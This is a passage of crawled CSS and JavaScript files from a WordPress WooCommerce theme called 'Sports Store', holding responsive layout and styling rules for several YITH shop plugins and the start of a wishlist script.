  }
  html .yith-quick-view.slide-in .single-product,
  html .yith-quick-view.fade-in .single-product,
  html .yith-quick-view.scale-up .single-product {
    padding: 0 20px;
    overflow-y: scroll;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.images,
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
    padding: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.images,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.images,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary {
    width: 100% !important;
    height: auto;
    max-height: none;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_product_title_wrap {
    padding-right: 0;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_product_info_wrap {
    float: none;
    text-align: left;
  }
  html .yith-quick-view.slide-in .single-product > .product > .product > div.summary .cmsmasters_star_rating,
  html .yith-quick-view.fade-in .single-product > .product > .product > div.summary .cmsmasters_star_rating,
  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_star_rating {
    float: right;
  }
}
@media only screen and (max-width: 540px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
  }
  html #yith-quick-view-modal .single-product > .product > .product > div.images,
  html #yith-quick-view-modal .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
  }
  html #yith-quick-view-modal .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
  html .yith-quick-view.yith-inline .yith-wcqv-wrapper .yith-wcqv-main {
    padding: 40px 0 0;
  }
  html .yith-quick-view.yith-inline .yith-wcqv-wrapper .yith-wcqv-main .yith-wcqv-head .yith-quick-view-close {
    top: 40px;
  }
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.images,
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
  }
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0
body_size: 254
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Zoom Magnifier CSS Rules
 * Created by CMSMasters
 * 
 */
@media only screen {
  /*-------------------------------------------------------------------------*/
  /*	Small Tablet Monitor
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	Tablet Monitor 600
	/*-------------------------------------------------------------------------*/
}
@media only screen and (max-width: 767px) {
  .pp_woocommerce .pp_content_container .pp_close {
    right: 0;
    top: -22px;
  }
}
@media only screen and (max-width: 600px) {
  .cmsmasters_product_left_column .images.right.inside .yith_magnifier_zoom_magnifier {
    margin: 0;
  }
  .cmsmasters_product_left_column .images.inside.default .yith_magnifier_zoom_magnifier,
  .cmsmasters_product_left_column .images.right.default .yith_magnifier_zoom_magnifier {
    max-width: 50% !important;
    max-height: 50% !important;
    margin: 0;
    left: auto !important;
    right: 0;
    top: 0 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0
body_size: 896
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Wishlist CSS Rules
 * Created by CMSMasters
 * 
 */
@media only screen {
  /*-------------------------------------------------------------------------*/
  /*	1.	Small Tablet Monitor
	/*-------------------------------------------------------------------------*/
  /*-------------------------------------------------------------------------*/
  /*	2. Phone Monitor
	/*-------------------------------------------------------------------------*/
}
@media only screen and (max-width: 767px) {
  html {
    /***************** Free Version - Wishlist Table ******************/
    /***************** Premium Version - Wishlist Table ******************/
    /***************** Premium Version - Manage Wishlist ******************/
  }
  html .cmsmasters_wishlist_wrap {
    display: inline-block;
    vertical-align: top;
    margin: 0 8px 20px;
    float: none;
  }
  html .cmsmasters_wishlist_wrap .cmsmasters_wishlist_button {
    height: 20px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table {
    border-width: 1px;
    border-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody tr {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot {
    display: block;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr {
    position: relative;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td {
    text-align: center;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td:first-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td:last-child {
    border-width: 0;
    border-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-remove {
    padding: 0;
    z-index: 1;
    position: absolute;
    left: auto;
    right: 2px;
    top: 5px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-thumbnail {
    padding: 15px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-price,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-stock-status {
    display: inline-block;
    width: 50%;
    margin: 0 -2px;
    padding: 15px;
    vertical-align: middle;
    border-width: 0;
    border-style: solid;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-price {
    text-align: right;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-stock-status {
    text-align: left;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .dateadded {
    padding: 0 0 10px 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button {
    float: none;
    display: inline-block !important;
    width: auto;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .variations_form {
    text-align: center;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .variations {
    display: inline-block;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart .variations + .variations {
    margin-left: 10px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-checkbox {
    padding: 0;
    z-index: 1;
    position: absolute;
    left: 10px;
    right: auto;
    top: 7px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a.selectBox + a.button {
    float: none;
    display: inline-block !important;
    width: auto;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox {
    width: auto !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox {
    width: auto !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox + a.button {
    width: auto;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-thumbnail a img {
    width: 120px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot td .custom-add-to-cart-button-cotaniner {
    margin: 0 0 10px;
    text-align: center;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr {
    font-size: 0;
    line-height: 0;
    padding: 10px 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr:first-child {
    display: none;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr td {
    display: inline-block;
    width: 33.33%;
    vertical-align: middle;
    text-align: center;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr td a.selectBox {
    margin: 0;
  }
  html #yith-wcwl-form .wishlist_manage_table tfoot {
    display: block;
  }
}
@media only screen and (max-width: 540px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
    /***************** Premium Version - Wishlist Table ******************/
    /***************** Premium Version - Manage Wishlist ******************/
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart > a + a.button {
    width: 100%;
    margin: 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart > a + a.button {
    margin: 15px 0 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot tr td .ask-an-estimate-button-container,
  html #yith-wcwl-form.woocommerce table.wishlist_table tfoot tr td .yith-wcwl-share {
    float: none;
    text-align: center;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a.selectBox + a.button {
    float: none;
    display: inline-block !important;
    width: 100%;
    margin: 0 0 15px;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a:last-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + a.button:last-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox:last-child,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a.selectBox + a.button:last-child {
    margin: 0;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > a + select + a.selectBox {
    width: 100% !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox {
    width: 100% !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox + a.button {
    width: 100%;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr td {
    width: 100%;
  }
  html #yith-wcwl-form .wishlist_manage_table tfoot td {
    text-align: center;
  }
  html #yith-wcwl-form .wishlist_manage_table tfoot td > .button,
  html #yith-wcwl-form .wishlist_manage_table tfoot td > button,
  html #yith-wcwl-form .wishlist_manage_table tfoot td .button + button {
    float: none;
    display: block;
    width: 100%;
    margin: 10px 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0
body_size: 1421
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Compare CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	General
	2. 	Single Product
	3. 	Shop Product
	4.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. General */
/*-------------------------------------------------------------------------*/
.cmsmasters_compare_btn {
  font-weight: normal;
  text-align: center;
  text-indent: -9999px;
  background: none;
  padding: 0;
  display: block;
  line-height: 20px;
  width: 20px;
  height: 20px;
  position: relative;
}
.cmsmasters_compare_btn:before {
  text-indent: 0;
  content: '\e897';
  font-size: 14px;
  font-family: 'fontello';
  width: 20px;
  height: 20px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_compare_btn:hover {
  background: none;
}
.cmsmasters_compare_btn .blockUI.blockOverlay {
  background-image: url(../img/loader.gif) !important;
  background-position: 50% 50% !important;
}
body.yith-woocompare-popup #yith-woocompare {
  padding: 0 20px;
}
.woocommerce.yith-woocompare-popup .owl-carousel .owl-stage:after,
#page .owl-carousel .owl-stage:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget:after,
#page .yith-woocompare-widget:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list,
#page .yith-woocompare-widget .products-list {
  padding: 0;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li,
#page .yith-woocompare-widget .products-list li {
  padding: 0 0 5px !important;
  border: none !important;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li:before,
#page .yith-woocompare-widget .products-list li:before {
  content: none;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li .remove,
#page .yith-woocompare-widget .products-list li .remove {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0 !important;
  width: 16px !important;
  height: 16px !important;
  text-indent: -9999px !important;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li .remove:before,
#page .yith-woocompare-widget .products-list li .remove:before {
  text-indent: -2px;
  content: '\eabb';
  font-family: 'fontello';
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li .title,
#page .yith-woocompare-widget .products-list li .title {
  display: inline;
  text-transform: none;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget a.clear-all,
#page .yith-woocompare-widget a.clear-all {
  margin-top: 10px;
  display: inline-block;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget a.compare,
#page .yith-woocompare-widget a.compare {
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0 30px;
  margin-right: 20px;
  float: left;
}
.woocommerce.yith-woocompare-popup table.compare-list .product_info .button,
#page table.compare-list .product_info .button,
.woocommerce.yith-woocompare-popup table.compare-list .add-to-cart .button,
#page table.compare-list .add-to-cart .button,
.woocommerce.yith-woocompare-popup table.compare-list .added_to_cart,
#page table.compare-list .added_to_cart,
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .related-products .button,
#page .cmsmasters_woocompare_related .related-products .button {
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0 25px;
}
.woocommerce.yith-woocompare-popup table.compare-list,
#page table.compare-list {
  border-spacing: 0;
}
.woocommerce.yith-woocompare-popup table.compare-list td,
#page table.compare-list td,
.woocommerce.yith-woocompare-popup table.compare-list th,
#page table.compare-list th {
  vertical-align: middle;
}
.woocommerce.yith-woocompare-popup table.compare-list .remove,
#page table.compare-list .remove {
  text-align: center;
}
.woocommerce.yith-woocompare-popup table.compare-list .remove a,
#page table.compare-list .remove a {
  text-transform: none;
}
.woocommerce.yith-woocompare-popup table.compare-list .woocommerce-product-rating,
#page table.compare-list .woocommerce-product-rating {
  text-align: center;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related,
#page .cmsmasters_woocompare_related {
  margin: 50px 0 0;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_woocompare_related_wrapper,
#page .cmsmasters_woocompare_related .cmsmasters_woocompare_related_wrapper {
  margin: 0 -20px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products,
#page .cmsmasters_woocompare_related .cmsmasters_related_products {
  padding: 0;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product {
  padding: 0 7px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product:before,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product:before {
  content: none;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_img,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_img {
  padding-bottom: 100%;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .button_to_cart_wrap .button,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .button_to_cart_wrap .button {
  width: 100%;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info {
  margin-top: 5px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info .cmsmasters_star_rating,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info .cmsmasters_star_rating {
  margin-top: 3px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product div,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product div {
  margin: 0;
}
#yith-woocompare-share ul li {
  padding: 0;
  margin: 0;
}
#yith-woocompare-share ul li:before {
  content: none;
}
#yith-woocompare-share ul li a {
  position: relative;
  background: none;
  width: 21px;
  height: 21px;
  display: inline-block;
  margin-right: 5px;
}
#yith-woocompare-share ul li a:before {
  text-indent: 0;
  font-family: 'fontello';
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  line-height: 14px;
  font-size: 14px;
}
#yith-woocompare-share ul li a.twitter:before {
  content: '\ea97';
}
#yith-woocompare-share ul li a.googleplus:before {
  content: '\ea65';
}
#yith-woocompare-share ul li a.pinterest:before {
  content: '\ea7b';
}
#yith-woocompare-share ul li a.email:before {
  content: '\e8a5';
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  margin-bottom: 20px;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li {
  margin: 0;
  position: relative;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > * {
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  padding: 12px 10px;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: -1px;
  opacity: 0;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:hover:after,
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *.active:after {
  opacity: 1;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li:after,
#yith-woocompare-cat-nav .yith-woocompare-nav-list li:before {
  content: none;
}
/*-------------------------------------------------------------------------*/
/*	2. Single Product */
/*-------------------------------------------------------------------------*/
.cmsmasters_single_product .cmsmasters_compare_btn {
  display: inline-block;
  min-width: 20px;
  width: auto;
  margin-top: 10px;
  padding-left: 30px;
  text-indent: 0;
}
.cmsmasters_single_product .cmsmasters_compare_btn:before {
  font-size: 18px;
  right: auto;
}
/*-------------------------------------------------------------------------*/
/*	3. Shop Product */
/*-------------------------------------------------------------------------*/
li.product .cmsmasters_product .cmsmasters_compare_btn {
  float: right;
  margin: 0 0 0 7px;
  padding: 0;
}
/*-------------------------------------------------------------------------*/
/*	4.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/
html.csstransitions table.compare-list .product_title {
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}
html.csstransitions #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after {
  -webkit-transition: opacity .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out;
  -ms-transition: opacity .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out;
  transition: opacity .3s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0
body_size: 15
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Compare CSS Rules
 * Created by CMSMasters
 * 
 */


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0
body_size: 800
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Ajax Product Filter CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	Widgets
	2.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. Widgets */
/*-------------------------------------------------------------------------*/
.yith-woocommerce-ajax-product-filter ul {
  margin: 0;
}
.yith-woocommerce-ajax-product-filter ul li {
  margin: 0;
}
.yith-woocommerce-ajax-product-filter ul li:before {
  content: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav li {
  padding: 0;
  text-transform: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav li a {
  text-transform: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li {
  margin: 0 10px 0 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li.chosen a,
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li:hover a {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a {
  margin: 00;
  width: 14px;
  height: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  border: none !important;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-1 {
  border-width: 14px 14px 0 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-2 {
  border-width: 0 0 14px 14px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-list li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-list li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li {
  line-height: 20px;
  background: none;
  border-width: 0;
  border-style: solid;
  margin: 0;
  display: inline-block;
  float: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:before {
  content: '/';
  line-height: 20px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: auto;
  left: auto;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li:first-child:before {
  content: none;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a {
  display: inline-block;
  background: none;
  border-width: 0;
  border-style: solid;
  margin: 0;
  padding: 0;
  line-height: 20px;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover {
  background: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: none;
  border-width: 0;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li {
  margin: 0 !important;
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.orderby-item.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-onsale-button.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-instock-button.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-price-link.active:after {
  opacity: 1;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter {
  padding: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link.active:after {
  opacity: 1;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale {
  padding-left: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  border-width: 1px;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:after {
  content: '\eabb';
  font-family: 'fontello';
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a.active:after {
  opacity: 1;
}
/*-------------------------------------------------------------------------*/
/*	2.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/


--- FILE ---
content_type: application/x-javascript
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0
body_size: 552
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version		1.0.0
 * 
 * Yith WooCommerce Wishlist Scripts
 * Created by CMSMasters
 * 
 */


"use strict";

jQuery(document).ready(function () { 
	cmsmasters_ajax_wishlist_add_to_cart();
} );


function cmsmasters_ajax_wishlist_add_to_cart() {
	"use strict";
	
